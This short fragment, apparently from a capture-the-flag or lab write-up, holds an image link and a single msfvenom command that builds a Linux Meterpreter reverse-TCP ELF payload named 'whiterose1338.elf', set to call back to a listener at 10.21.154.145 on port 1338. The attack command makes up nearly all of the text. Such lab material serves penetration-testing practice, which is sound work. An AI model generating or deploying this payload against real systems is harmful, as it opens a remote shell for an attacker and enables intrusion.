 msfvenom -p linux/x64/meterpreter_reverse_tcp -f elf -o whiterose1338.elf LHOST=10.21.154.145 LPORT=1338